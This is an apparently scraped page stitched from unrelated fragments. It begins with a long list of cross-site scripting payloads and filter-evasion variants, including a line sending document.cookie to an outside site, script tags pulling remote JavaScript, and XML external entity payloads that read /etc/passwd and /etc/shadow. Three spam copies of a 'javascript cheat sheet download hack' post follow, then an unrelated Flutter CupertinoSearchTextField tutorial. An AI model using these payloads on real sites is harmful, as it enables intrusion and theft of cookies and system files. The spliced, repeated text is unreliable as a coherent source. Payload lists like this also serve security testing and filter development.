DATAFORMATAS="HTML"></span> <html><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>document.vulnerable=true</SCRIPT>"></BODY></html> <? echo('<SCR)';echo('IPT>document.vulnerable=true</SCRIPT>'); ?> <meta HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>"> <head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-document.vulnerable=true;+ADw-/SCRIPT+AD4- <a href="javascript#document.vulnerable=true;"> <div onmouseover="document.vulnerable=true;"> <img src="javascript:document.vulnerable=true;"> <img dynsrc="javascript:document.vulnerable=true;"> <input type="image" dynsrc="javascript:document.vulnerable=true;"> <bgsound src="javascript:document.vulnerable=true;"> &<script>document.vulnerable=true;</script> &{document.vulnerable=true;}; <img src=&{document.vulnerable=true;};> <link rel="stylesheet" href="javascript:document.vulnerable=true;"> <iframe src="vbscript:document.vulnerable=true;"> <img src="mocha:document.vulnerable=true;"> <img src="livescript:document.vulnerable=true;"> <a href="about:<script>document.vulnerable=true;</script>"> <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;"> <body onload="document.vulnerable=true;"> <div style="background-image: url(javascript:document.vulnerable=true;);"> <div style="behaviour: url([link to code]);"> <div style="binding: url([link to code]);"> <div style="width: expression(document.vulnerable=true;);"> <style type="text/javascript">document.vulnerable=true;</style> <object classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <style><!--</style><script>document.vulnerable=true;//--></script> <<script>document.vulnerable=true;</script> <![<!--]]<script>document.vulnerable=true;//--></script> <!-- -- --><script>document.vulnerable=true;</script><!-- -- --> <img src="blah"onmouseover="document.vulnerable=true;"> <img src="blah>" onmouseover="document.vulnerable=true;"> <xml src="javascript:document.vulnerable=true;"> <xml id="X"><a><b><script>document.vulnerable=true;</script>;</b></a></xml> <div datafld="b" dataformatas="html" datasrc="#X"></div> [\xC0][\xBC]script>document.vulnerable=true;[\xC0][\xBC]/script> <style>@import'http://www.securitycompass.com/xss.css';</style> <meta HTTP-EQUIV="Link" Content="<http://www.securitycompass.com/xss.css>; REL=stylesheet"> <style>BODY{-moz-binding:url("http://www.securitycompass.com/xssmoz.xml#xss")}</style> <OBJECT TYPE="text/x-scriptlet" DATA="http://www.securitycompass.com/scriptlet.html"></object> <HTML xmlns:xss><?import namespace="xss" implementation="http://www.securitycompass.com/xss.htc"><xss:xss>XSS</xss:xss></html> <script SRC="http://www.securitycompass.com/xss.jpg"></script> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://www.securitycompass.com/xss.js></SCRIPT>'"--> <script a=">" SRC="http://www.securitycompass.com/xss.js"></script> <script =">" SRC="http://www.securitycompass.com/xss.js"></script> <script a=">" '' SRC="http://www.securitycompass.com/xss.js"></script> <script "a='>'" SRC="http://www.securitycompass.com/xss.js"></script> <script a=`>` SRC="http://www.securitycompass.com/xss.js"></script> <script a=">'>" SRC="http://www.securitycompass.com/xss.js"></script> <script>document.write("<SCRI");</SCRIPT>PT SRC="http://www.securitycompass.com/xss.js"></script> <div style="binding: url(http://www.securitycompass.com/xss.js);"> [Mozilla] "><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> </script><script>alert(1)</script> </br style=a:expression(alert())> <scrscriptipt>alert(1)</scrscriptipt> <br size=\"&{alert('XSS')}\"> perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.procheckup.com/?sid="%2bdocument.cookie)> <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS STYLE=xss:expression(alert('XSS'))> "><script>alert('XSS')</script> </XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS STYLE=xss:e/**/xpression(alert('XSS'))> </XSS STYLE=xss:expression(alert('XSS'))> ';;alert(String.fromCharCode(88,83,83))//\';;alert(String.fromCharCode(88,83,83))//";;alert(String.fromCharCode(88,83,83))//\";;alert(String.fromCharCode(88,83,83))//-->;<;/SCRIPT>;";>;';>;<;SCRIPT>;alert(String.fromCharCode(88,83,83))<;/SCRIPT>; ';';;!--";<;XSS>;=&;{()} <;SCRIPT>;alert(';XSS';)<;/SCRIPT>; <;SCRIPT SRC=http://ha.ckers.org/xss.js>;<;/SCRIPT>; <;SCRIPT>;alert(String.fromCharCode(88,83,83))<;/SCRIPT>; <;BASE HREF=";javascript:alert(';XSS';);//";>; <;BGSOUND SRC=";javascript:alert(';XSS';);";>; <;BODY BACKGROUND=";javascript:alert(';XSS';);";>; <;BODY ONLOAD=alert(';XSS';)>; <;DIV STYLE=";background-image: url(javascript:alert(';XSS';))";>; <;DIV STYLE=";background-image: url(&;#1;javascript:alert(';XSS';))";>; <;DIV STYLE=";width: expression(alert(';XSS';));";>; <;FRAMESET>;<;FRAME SRC=";javascript:alert(';XSS';);";>;<;/FRAMESET>; <;IFRAME SRC=";javascript:alert(';XSS';);";>;<;/IFRAME>; <;INPUT TYPE=";IMAGE"; SRC=";javascript:alert(';XSS';);";>; <;IMG SRC=";javascript:alert(';XSS';);";>; <;IMG SRC=javascript:alert(';XSS';)>; <;IMG DYNSRC=";javascript:alert(';XSS';);";>; <;IMG LOWSRC=";javascript:alert(';XSS';);";>; <;IMG SRC=";http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode";>; Redirect 302 /a.jpg http://victimsite.com/admin.asp&;deleteuser exp/*<;XSS STYLE=';no\xss:noxss(";*//*";); <;STYLE>;li {list-style-image: url(";javascript:alert('XSS')";);}<;/STYLE>;<;UL>;<;LI>;XSS <;IMG SRC=';vbscript:msgbox(";XSS";)';>; <;LAYER SRC=";http://ha.ckers.org/scriptlet.html";>;<;/LAYER>; <;IMG SRC=";livescript:[code]";>; %BCscript%BEalert(%A2XSS%A2)%BC/script%BE <;META HTTP-EQUIV=";refresh"; CONTENT=";0;url=javascript:alert(';XSS';);";>; <;META HTTP-EQUIV=";refresh"; CONTENT=";0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K";>; <;META HTTP-EQUIV=";refresh"; CONTENT=";0; URL=http://;URL=javascript:alert(';XSS';);";>; <;IMG SRC=";mocha:[code]";>; <;OBJECT TYPE=";text/x-scriptlet"; DATA=";http://ha.ckers.org/scriptlet.html";>;<;/OBJECT>; <;OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389>;<;param name=url value=javascript:alert(';XSS';)>;<;/OBJECT>; <;EMBED SRC=";http://ha.ckers.org/xss.swf"; AllowScriptAccess=";always";>;<;/EMBED>; a=";get";;&;#10;b=";URL(";";;&;#10;c=";javascript:";;&;#10;d=";alert(';XSS';);";)";;eval(a+b+c+d); <;STYLE TYPE=";text/javascript";>;alert(';XSS';);<;/STYLE>; <;IMG STYLE=";xss:expr/*XSS*/ession(alert(';XSS';))";>; <;XSS STYLE=";xss:expression(alert(';XSS';))";>; <;STYLE>;.XSS{background-image:url(";javascript:alert(';XSS';)";);}<;/STYLE>;<;A CLASS=XSS>;<;/A>; <;STYLE type=";text/css";>;BODY{background:url(";javascript:alert(';XSS';)";)}<;/STYLE>; <;LINK REL=";stylesheet"; HREF=";javascript:alert(';XSS';);";>; <;LINK REL=";stylesheet"; HREF=";http://ha.ckers.org/xss.css";>; <;STYLE>;@import';http://ha.ckers.org/xss.css';;<;/STYLE>; <;META HTTP-EQUIV=";Link"; Content=";<;http://ha.ckers.org/xss.css>;; REL=stylesheet";>; <;STYLE>;BODY{-moz-binding:url(";http://ha.ckers.org/xssmoz.xml#xss";)}<;/STYLE>; <;TABLE BACKGROUND=";javascript:alert(';XSS';)";>;<;/TABLE>; <;TABLE>;<;TD BACKGROUND=";javascript:alert(';XSS';)";>;<;/TD>;<;/TABLE>; <;HTML xmlns:xss>; <;XML ID=I>;<;X>;<;C>;<;![CDATA[<;IMG SRC=";javas]]>;<;![CDATA[cript:alert(';XSS';);";>;]]>; <;XML ID=";xss";>;<;I>;<;B>;<;IMG SRC=";javas<;!-- -->;cript:alert(';XSS';)";>;<;/B>;<;/I>;<;/XML>; <;XML SRC=";http://ha.ckers.org/xsstest.xml"; ID=I>;<;/XML>; <;HTML>;<;BODY>; <;!--[if gte IE 4]>; <;META HTTP-EQUIV=";Set-Cookie"; Content=";USERID=<;SCRIPT>;alert(';XSS';)<;/SCRIPT>;";>; <;XSS STYLE=";behavior: url(http://ha.ckers.org/xss.htc);";>; <;SCRIPT SRC=";http://ha.ckers.org/xss.jpg";>;<;/SCRIPT>; <;!--#exec cmd=";/bin/echo ';<;SCRIPT SRC';";-->;<;!--#exec cmd=";/bin/echo ';=http://ha.ckers.org/xss.js>;<;/SCRIPT>;';";-->; <;? echo(';<;SCR)';; <;BR SIZE=";&;{alert(';XSS';)}";>; <;IMG SRC=JaVaScRiPt:alert(';XSS';)>; <;IMG SRC=javascript:alert(&;quot;XSS&;quot;)>; <;IMG SRC=`javascript:alert(";RSnake says, ';XSS';";)`>; <;IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>; <;IMG RC=&;#106;&;#97;&;#118;&;#97;&;#115;&;#99;&;#114;&;#105;&;#112;&;#116;&;#58;&;#97;&;#108;&;#101;&;#114;&;#116;&;#40;&;#39;&;#88;&;#83;&;#83;&;#39;&;#41;>; <;IMG RC=&;#0000106&;#0000097&;#0000118&;#0000097&;#0000115&;#0000099&;#0000114&;#0000105&;#0000112&;#0000116&;#0000058&;#0000097&;#0000108&;#0000101&;#0000114&;#0000116&;#0000040&;#0000039&;#0000088&;#0000083&;#0000083&;#0000039&;#0000041>; <;DIV STYLE=";background-image:\0075\0072\006C\0028';\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.10530053\0027\0029';\0029";>; <;IMG SRC=&;#x6A&;#x61&;#x76&;#x61&;#x73&;#x63&;#x72&;#x69&;#x70&;#x74&;#x3A&;#x61&;#x6C&;#x65&;#x72&;#x74&;#x28&;#x27&;#x58&;#x53&;#x53&;#x27&;#x29>; <;HEAD>;<;META HTTP-EQUIV=";CONTENT-TYPE"; CONTENT=";text/html; charset=UTF-7";>; <;/HEAD>;+ADw-SCRIPT+AD4-alert(';XSS';);+ADw-/SCRIPT+AD4- \";;alert(';XSS';);// <;/TITLE>;<;SCRIPT>;alert("XSS");<;/SCRIPT>; <;STYLE>;@im\port';\ja\vasc\ript:alert(";XSS";)';;<;/STYLE>; <;IMG SRC=";jav ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x09;ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x0A;ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x0D;ascript:alert(';XSS';);";>; <;IMGSRC=";javascript:alert';XSS';)";>; perl -e ';print ";<;IM SRC=java\0script:alert(";XSS";)>";;';>; out perl -e ';print ";&;<;SCR\0IPT>;alert(";XSS";)<;/SCR\0IPT>;";;'; >; out <;IMG SRC="; &;#14; javascript:alert(';XSS';);";>; <;SCRIPT/XSS SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;BODY onload!#$%&;()*~+-_.,:;?@[/|\]^`=alert(";XSS";)>; <;SCRIPT SRC=http://ha.ckers.org/xss.js <;SCRIPT SRC=//ha.ckers.org/.j>; <;IMG SRC=";javascript:alert(';XSS';)"; <;IFRAME SRC=http://ha.ckers.org/scriptlet.html <; <;<;SCRIPT>;alert(";XSS";);//<;<;/SCRIPT>; <;IMG ";";";>;<;SCRIPT>;alert(";XSS";)<;/SCRIPT>;";>; <;SCRIPT>;a=/XSS/ <;SCRIPT a=";>;"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT =";blah"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=";blah"; ';'; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT ";a=';>;';"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=`>;` SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT>;document.write(";<;SCRI";);<;/SCRIPT>;PT SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=";>';>"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;A HREF=";http://66.102.7.147/";>;XSS<;/A>; <;A HREF=";http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D";>;XSS<;/A>; <;A HREF=";http://1113982867/";>;XSS<;/A>; <;A HREF=";http://0x42.0x0000066.0x7.0x93/";>;XSS<;/A>; <;A HREF=";http://0102.0146.0007.00000223/";>;XSS<;/A>; <;A HREF=";htt p://6&;#09;6.000146.0x7.147/";>;XSS<;/A>; <;A HREF=";//www.google.com/";>;XSS<;/A>; <;A HREF=";//google";>;XSS<;/A>; <;A HREF=";http://ha.ckers.org@google";>;XSS<;/A>; <;A HREF=";http://google:ha.ckers.org";>;XSS<;/A>; <;A HREF=";http://google.com/";>;XSS<;/A>; <;A HREF=";http://www.google.com./";>;XSS<;/A>; <;A HREF=";javascript:document.location=';http://www.google.com/';";>;XSS<;/A>; <;A HREF=";http://www.gohttp://www.google.com/ogle.com/";>;XSS<;/A>; <script>document.vulnerable=true;</script> <img SRC="jav ascript:document.vulnerable=true;"> <img SRC="javascript:document.vulnerable=true;"> <img SRC="  javascript:document.vulnerable=true;"> <body onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;> <<SCRIPT>document.vulnerable=true;//<</SCRIPT> <script <B>document.vulnerable=true;</script> <img SRC="javascript:document.vulnerable=true;" <iframe src="javascript:document.vulnerable=true; < <script>a=/XSS/\ndocument.vulnerable=true;</script> \";document.vulnerable=true;;// </title><SCRIPT>document.vulnerable=true;</script> <input TYPE="IMAGE" SRC="javascript:document.vulnerable=true;"> <body BACKGROUND="javascript:document.vulnerable=true;"> <body ONLOAD=document.vulnerable=true;> <img DYNSRC="javascript:document.vulnerable=true;"> <img LOWSRC="javascript:document.vulnerable=true;"> <bgsound SRC="javascript:document.vulnerable=true;"> <br SIZE="&{document.vulnerable=true}"> <LAYER SRC="javascript:document.vulnerable=true;"></LAYER> <link REL="stylesheet" HREF="javascript:document.vulnerable=true;"> <style>li {list-style-image: url("javascript:document.vulnerable=true;");</STYLE><UL><LI>XSS <img SRC='vbscript:document.vulnerable=true;'> 1script3document.vulnerable=true;1/script3 <meta HTTP-EQUIV="refresh" CONTENT="0;url=javascript:document.vulnerable=true;"> <meta HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:document.vulnerable=true;"> <IFRAME SRC="javascript:document.vulnerable=true;"></iframe> <FRAMESET><FRAME SRC="javascript:document.vulnerable=true;"></frameset> <table BACKGROUND="javascript:document.vulnerable=true;"> <table><TD BACKGROUND="javascript:document.vulnerable=true;"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="width: expression(document.vulnerable=true);"> <style>@im\port'\ja\vasc\ript:document.vulnerable=true';</style> <img STYLE="xss:expr/*XSS*/ession(document.vulnerable=true)"> <XSS STYLE="xss:expression(document.vulnerable=true)"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(document.vulnerable=true)'> <style TYPE="text/javascript">document.vulnerable=true;</style> <style>.XSS{background-image:url("javascript:document.vulnerable=true");}</STYLE><A CLASS=XSS></a> <style type="text/css">BODY{background:url("javascript:document.vulnerable=true")}</style> <!--[if gte IE 4]><SCRIPT>document.vulnerable=true;</SCRIPT><![endif]--> <base HREF="javascript:document.vulnerable=true;//"> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerable=true></object> <XML ID=I><X><C><![<IMG SRC="javas]]<![cript:document.vulnerable=true;">]]</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></span> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:document.vulnerable=true"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></span> <html><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>document.vulnerable=true</SCRIPT>"></BODY></html> <? echo('<SCR)';echo('IPT>document.vulnerable=true</SCRIPT>'); ?> <meta HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>"> <head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-document.vulnerable=true;+ADw-/SCRIPT+AD4- <a href="javascript#document.vulnerable=true;"> <div onmouseover="document.vulnerable=true;"> <img src="javascript:document.vulnerable=true;"> <img dynsrc="javascript:document.vulnerable=true;"> <input type="image" dynsrc="javascript:document.vulnerable=true;"> <bgsound src="javascript:document.vulnerable=true;"> &<script>document.vulnerable=true;</script> &{document.vulnerable=true;}; <img src=&{document.vulnerable=true;};> <link rel="stylesheet" href="javascript:document.vulnerable=true;"> <iframe src="vbscript:document.vulnerable=true;"> <img src="mocha:document.vulnerable=true;"> <img src="livescript:document.vulnerable=true;"> <a href="about:<script>document.vulnerable=true;</script>"> <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;"> <body onload="document.vulnerable=true;"> <div style="background-image: url(javascript:document.vulnerable=true;);"> <div style="behaviour: url([link to code]);"> <div style="binding: url([link to code]);"> <div style="width: expression(document.vulnerable=true;);"> <style type="text/javascript">document.vulnerable=true;</style> <object classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <style><!--</style><script>document.vulnerable=true;//--></script> <<script>document.vulnerable=true;</script> <![<!--]]<script>document.vulnerable=true;//--></script> <!-- -- --><script>document.vulnerable=true;</script><!-- -- --> <img src="blah"onmouseover="document.vulnerable=true;"> <img src="blah>" onmouseover="document.vulnerable=true;"> <xml src="javascript:document.vulnerable=true;"> <xml id="X"><a><b><script>document.vulnerable=true;</script>;</b></a></xml> <div datafld="b" dataformatas="html" datasrc="#X"></div> [\xC0][\xBC]script>document.vulnerable=true;[\xC0][\xBC]/script> <style>@import'http://www.securitycompass.com/xss.css';</style> <meta HTTP-EQUIV="Link" Content="<http://www.securitycompass.com/xss.css>; REL=stylesheet"> <style>BODY{-moz-binding:url("http://www.securitycompass.com/xssmoz.xml#xss")}</style> <OBJECT TYPE="text/x-scriptlet" DATA="http://www.securitycompass.com/scriptlet.html"></object> <HTML xmlns:xss><?import namespace="xss" implementation="http://www.securitycompass.com/xss.htc"><xss:xss>XSS</xss:xss></html> <script SRC="http://www.securitycompass.com/xss.jpg"></script> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://www.securitycompass.com/xss.js></SCRIPT>'"--> <script a=">" SRC="http://www.securitycompass.com/xss.js"></script> <script =">" SRC="http://www.securitycompass.com/xss.js"></script> <script a=">" '' SRC="http://www.securitycompass.com/xss.js"></script> <script "a='>'" SRC="http://www.securitycompass.com/xss.js"></script> <script a=`>` SRC="http://www.securitycompass.com/xss.js"></script> <script a=">'>" SRC="http://www.securitycompass.com/xss.js"></script> <script>document.write("<SCRI");</SCRIPT>PT SRC="http://www.securitycompass.com/xss.js"></script> <div style="binding: url(http://www.securitycompass.com/xss.js);"> [Mozilla] ";>;<;BODY onload!#$%&;()*~+-_.,:;?@[/|\]^`=alert(";XSS";)>; <;/script>;<;script>;alert(1)<;/script>; <;/br style=a:expression(alert())>; <;scrscriptipt>;alert(1)<;/scrscriptipt>; <;br size=\";&;{alert('XSS')}\";>; perl -e 'print \";<;IMG SRC=java\0script:alert(\";XSS\";)>;\";;' >; out perl -e 'print \";<;SCR\0IPT>;alert(\";XSS\";)<;/SCR\0IPT>;\";;' >; out <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.procheckup.com/?sid="%2bdocument.cookie)> <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS STYLE=xss:expression(alert('XSS'))> "><script>alert('XSS')</script> </XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS STYLE=xss:e/**/xpression(alert('XSS'))> </XSS STYLE=xss:expression(alert('XSS'))> >"><script>alert("XSS")</script>& "><STYLE>@import"javascript:alert('XSS')";</STYLE> >"'><img%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23x69;%26%23x70;%26%23x74;%26%23x3a;alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)> >%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22> '%uff1cscript%uff1ealert('XSS')%uff1c/script%uff1e' "> >" '';!--"<XSS>=&{()} <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=JaVaScRiPt:alert("XSS<WBR>")> <IMGSRC=java&<WBR>#115;crip&<WBR>#116;:ale&<WBR>#114;t('XS<WBR>;S')> <IMGSRC=ja&<WBR>#0000118as&<WBR>#0000099ri&<WBR>#0000112t:&<WBR>#0000097le&<WBR>#0000114t(&<WBR>#0000039XS&<WBR>#0000083')> <IMGSRC=javas&<WBR>#x63ript:&<WBR>#x61lert(&<WBR>#x27XSS')> <IMG SRC="javascript:alert(<WBR>'XSS');"> <IMG SRC="javascript:alert(<WBR>'XSS');"> <![CDATA[<script>var n=0;while(true){n++;}</script>]]> <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('gotcha');<![CDATA[<]]>/SCRIPT<![CDATA[>]]></foo> <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=']]></foof> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file://c:/boot.ini">]><foo>&xee;</foo> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xee;</foo> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/shadow">]><foo>&xee;</foo> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///dev/random">]><foo>&xee;</foo> <script>alert('XSS')</script> %3cscript%3ealert('XSS')%3c/script%3e %22%3e%3cscript%3ealert('XSS')%3c/script%3e <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert("XSS")> <IMG SRC=javascript:alert('XSS')> <img src=xss onerror=alert(1)> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <BODY BACKGROUND="javascript:alert('XSS')"> <BODY ONLOAD=alert('XSS')> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < <<SCRIPT>alert("XSS");//<</SCRIPT> %253cscript%253ealert(1)%253c/script%253e "><s"%2b"cript>alert(document.cookie)</script> foo<script>alert(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt> <SCRIPT>String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41)</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <marquee onstart='javascript:alert('1');'>=(?_?)=
1 note
·
View note
Text
javascript cheat sheet download hack 41NL&
💾 ►►► DOWNLOAD FILE 🔥🔥🔥🔥🔥 A complete quick reference Free to download as PDF! Here you can go with the quick guide or JS cheat sheet which will help you to know more about shortcuts and. Alongside HTML and CSS, it is a core technology that makes the web. 7 Resource Online Official Website. Download JavaScript Cheat Sheet [. Basic Objects Array Properties constructor length prototype. Boolean Properties constructor prototype. Boolean Methods toString valueOf. Math Methods abs x acos x asin x atan x atan2 y,x ceil x cos x exp x floor x log x max x,y,z, String Properties constructor length prototype. Global Properties Infinity NaN undefined. Date Object Date Properties constructor prototype. History Properties length. History Methods back forward go. Location Properties hash host hostname href pathname port protocol search. Location Methods assign reload replace. Keyboard Events keydown keypress keyup. Frame Events abort error load resize scroll unload. Form Events blur change focus reset select onsubmit. EventListener Object handleEvent. RegExp Modifiers i Perform case-insensitive matching g Perform a global match find all matches rather than stopping after the first match m Perform multiline matching. RegExp Properties global ignoreCase lastIndex multiline source. RegExp Methods exec test. Nodelist Methods item. NamedNodeMap Properties length. Element Properties schemaTypeInfo tagName.
1 note
·
View note
Text
javascript cheat sheet download work NN3&
💾 ►►► DOWNLOAD FILE 🔥🔥🔥🔥🔥 A complete quick reference Free to download as PDF! Here you can go with the quick guide or JS cheat sheet which will help you to know more about shortcuts and. Alongside HTML and CSS, it is a core technology that makes the web. 7 Resource Online Official Website. Download JavaScript Cheat Sheet [. Basic Objects Array Properties constructor length prototype. Boolean Properties constructor prototype. Boolean Methods toString valueOf. Math Methods abs x acos x asin x atan x atan2 y,x ceil x cos x exp x floor x log x max x,y,z, String Properties constructor length prototype. Global Properties Infinity NaN undefined. Date Object Date Properties constructor prototype. History Properties length. History Methods back forward go. Location Properties hash host hostname href pathname port protocol search. Location Methods assign reload replace. Keyboard Events keydown keypress keyup. Frame Events abort error load resize scroll unload. Form Events blur change focus reset select onsubmit. EventListener Object handleEvent. RegExp Modifiers i Perform case-insensitive matching g Perform a global match find all matches rather than stopping after the first match m Perform multiline matching. RegExp Properties global ignoreCase lastIndex multiline source. RegExp Methods exec test. Nodelist Methods item. NamedNodeMap Properties length. Element Properties schemaTypeInfo tagName.
1 note
·
View note
Text
javascript cheat sheet download PC C5FD+
💾 ►►► DOWNLOAD FILE 🔥🔥🔥🔥🔥 A complete quick reference Free to download as PDF! Here you can go with the quick guide or JS cheat sheet which will help you to know more about shortcuts and. Alongside HTML and CSS, it is a core technology that makes the web. 7 Resource Online Official Website. Download JavaScript Cheat Sheet [. Basic Objects Array Properties constructor length prototype. Boolean Properties constructor prototype. Boolean Methods toString valueOf. Math Methods abs x acos x asin x atan x atan2 y,x ceil x cos x exp x floor x log x max x,y,z, String Properties constructor length prototype. Global Properties Infinity NaN undefined. Date Object Date Properties constructor prototype. History Properties length. History Methods back forward go. Location Properties hash host hostname href pathname port protocol search. Location Methods assign reload replace. Keyboard Events keydown keypress keyup. Frame Events abort error load resize scroll unload. Form Events blur change focus reset select onsubmit. EventListener Object handleEvent. RegExp Modifiers i Perform case-insensitive matching g Perform a global match find all matches rather than stopping after the first match m Perform multiline matching. RegExp Properties global ignoreCase lastIndex multiline source. RegExp Methods exec test. Nodelist Methods item. NamedNodeMap Properties length. Element Properties schemaTypeInfo tagName.
1 note
·
View note
Text
How To Create Cupertino Search TextField In Flutter?

Flutter’s Cupertino search textfield is similar to the searchTextfield in iOS. We may develop a searchTextField in the iOS way using a cupertinoSearchTextField widget. The purpose of it is to show a text box where the user can enter his search terms. The system will return the results based on the user’s query when the inquiry is submitted.
Cupertino is a set of Flutter Widgets that follow the iOS design pattern. The purpose of these widgets is to integrate iOS functionalities into flutter apps created for the iOS platform.
In this tutorial, we will learn how to use cupertino search textfield in flutter with example. We will also learn how to customize the CupertinoSearchTextField widget using different properties with the support of experienced Flutter developer.
Calling the constructor of the CupertinoSearchTextField class and passing the necessary attributes are required in order to create a Cupertino search textfield in Flutter. The Cupertino search textfield does not require any attributes. By just invoking the constructor, we can make one. There are many elements in the constructor that make it easy to modify the search text field.
Let’s see a constructor of the Cupertino Search Field.
CupertinoSearchTextField({Key? key,TextEditingController? controller,ValueChanged<String>? onChanged,ValueChanged<String>? onSubmitted,TextStyle? style,String? placeholder,TextStyle? placeholderStyle,BoxDecoration? decoration,Color? backgroundColor,BorderRadius? borderRadius,EdgeInsetsGeometry padding = const EdgeInsetsDirectional.fromSTEB(3.8, 8, 5, 8),Color itemColor = CupertinoColors.secondaryLabel,double itemSize = 20.0,EdgeInsetsGeometry prefixInsets = const EdgeInsetsDirectional.fromSTEB(6, 0, 0, 4),Widget prefixIcon = const Icon(CupertinoIcons.search),EdgeInsetsGeometry suffixInsets = const EdgeInsetsDirectional.fromSTEB(0, 0, 5, 2),Icon suffixIcon = const Icon(CupertinoIcons.xmark_circle_fill),OverlayVisibilityMode suffixMode = OverlayVisibilityMode.editing,VoidCallback? onSuffixTap,String? restorationId,FocusNode? focusNode,bool autofocus = false,VoidCallback? onTap,bool autocorrect = true,bool? enabled})
Let’s see some important properties of the CupertinoSearchTextField().
